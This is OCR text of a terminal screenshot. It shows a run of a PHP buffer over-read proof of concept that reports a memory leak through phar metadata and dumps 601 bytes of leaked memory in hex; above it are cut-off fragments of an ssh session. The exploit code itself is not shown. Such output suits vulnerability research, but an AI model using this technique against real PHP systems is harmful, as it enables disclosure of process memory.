 Terminal Shell Edit View Window Help 2 95% Thu 5:47 pm
php-buffer-overread-poc — ssh — 103×47
ssh
[Process compl
[Restored]
Last login: Th
Emmanuel@e-mac
Last login: Th
elaw@cerberus:
Emmanuel@e-mac
Host key finge
+--[ RSA 2048]
|
|
|
|
| S
| .
| o .
| o oo
| Eo.oo+
+--------------
Welcome to Ubu
* Documentati
System infor
System load:
Usage of /:
Memory usage
Swap usage:
=> /boot is
Graph this d
https://la
8 packages can
0 updates are
New release '1
Run 'do-releas
*** System res
Last login: Th
elaw@cerberus:
Emmanuel@e-mac:~/php-buffer-overread-poc$ php POC.php
Warning: mkdir(): File exists in /Users/Emmanuel/php-buffer-overread-poc/POC.php on line 37
!!!!!!!!!!!!!!!!!!!! MEM LEAK Found !!!!!!!!!!!!!!!!
0 : 00 00 00 4d 45 54 41 44 41 54 41 5f 31 32 33 34 [...METADATA_1234]
10 : 35 36 37 38 39 30 31 32 33 34 35 36 37 38 22 30 [56789012345678"0]
20 : 31 32 33 22 3b 0b 00 00 00 a5 61 13 55 0b 00 00 [123";.....a.U...]
30 : 00 82 b7 29 4b b6 01 00 00 00 00 00 00 00 81 01 [...)K...........]
40 : 00 00 00 00 00 00 79 00 00 00 00 00 00 00 c0 59 [......y........Y]
50 : b0 02 01 00 00 00 49 00 00 00 00 00 00 00 04 5a [......I........Z]
60 : b0 02 01 00 00 00 05 00 00 00 00 00 00 00 a8 3f [...............?]
70 : b0 02 01 00 00 00 49 00 00 00 00 31 2e 31 2e 30 00 [......I...1.1.0.]
80 : 00 00 00 00 00 00 87 00 00 00 00 00 00 00 1c 00 [................]
90 : 00 00 00 00 00 00 08 00 00 00 07 00 00 00 01 00 [................]
A0 : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 [................]
B0 : 00 00 00 00 00 00 60 cd b0 02 01 00 00 00 60 cd [......`.......`.]
C0 : b0 02 01 00 00 00 d8 5c b0 02 01 00 00 00 9f 6e [.......\.......n]
D0 : 14 02 01 00 00 00 00 00 01 00 00 00 00 00 08 00 [................]
E0 : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 [................]
F0 : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 [................]
100 : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 26 [...............&]
110 : 8d 02 01 00 00 00 00 00 00 00 00 00 00 00 00 00 [................]
120 : 01 00 00 00 00 00 08 00 00 00 00 00 00 00 00 00 [................]
130 : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 [................]
140 : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 [................]
150 : 00 00 00 00 00 00 00 26 8d 02 01 00 00 00 00 00 [.......&........]
160 : 00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 [................]
170 : 01 00 a5 61 13 55 a5 61 13 55 00 00 00 00 00 00 [...a.Ua.U......]
180 : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 [................]
190 : 00 00 02 00 00 00 28 00 00 00 00 00 00 00 88 3c [......(........<]
1A0 : b0 02 01 00 00 00 40 4a b0 02 01 00 00 00 00 00 [......@J........]
1B0 : 00 00 00 00 00 00 01 00 00 00 00 00 00 00 31 00 [..............1.]
1C0 : 00 00 00 00 00 00 81 01 00 00 00 00 00 00 f0 9b [................]
1D0 : b0 02 01 00 00 00 1e 00 00 00 00 00 00 00 01 00 [................]
1E0 : 00 00 06 00 00 00 00 00 00 00 00 00 00 00 31 00 [..............1.]
1F0 : 00 00 00 00 00 00 31 00 00 00 00 00 00 00 20 98 [......1....... .]
200 : b0 02 01 00 00 00 23 00 00 00 00 00 00 00 01 00 [......#.........]
210 : 00 00 06 00 5f 70 00 00 00 00 00 00 00 00 19 01 [...._p..........]
220 : 00 00 00 00 00 00 31 00 00 00 00 00 00 00 00 00 [......1.........]
230 : 00 00 00 00 00 00 6f 20 72 65 61 64 20 70 68 61 [......o read pha]
240 : 72 20 6d 65 74 61 64 61 74 61 20 69 6e 20 2e 70 [r metadata in .p]
250 : 68 61 72 20 66 69 6c 65 20 [har file ]
####### Mem info leak found(601 bytes). Continuing to find more...... ######